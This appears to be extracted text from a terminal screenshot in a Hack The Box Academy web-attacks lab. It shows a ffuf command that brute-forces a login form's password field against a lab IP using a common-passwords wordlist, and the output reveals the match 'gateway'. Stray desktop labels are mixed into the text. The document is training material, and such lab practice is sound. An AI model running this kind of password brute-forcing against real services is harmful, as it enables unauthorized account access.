 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─# ffuf -c -X POST -d "password=FUZZ" -H "Content-Type: application/x-www-form-urlencoded" -u http://94.237.54.42:31348/dictionary -w /us
share/wordlists/seclists/Passwords/500-worst-passwords.txt -fc 401 -x http://127.0.0.1:8080
File System
Home
v2.1.0-dev
dog.png
:: Method : POST
:: URL : http://94.237.54.42:31348/dictionary
:: Wordlist : FUZZ: /usr/share/wordlists/seclists/Passwords/500-worst-passwords.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : password=FUZZ
:: Follow redirects : false
:: Calibration : false
:: Proxy : http://127.0.0.1:8080
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 401
gateway [Status: 200, Size: 65, Words: 2, Lines: 2, Duration: 171ms]
:: Progress: [499/499] :: Job [1/1] :: 183 req/sec :: Duration: [0:00:03] :: Errors: 0 ::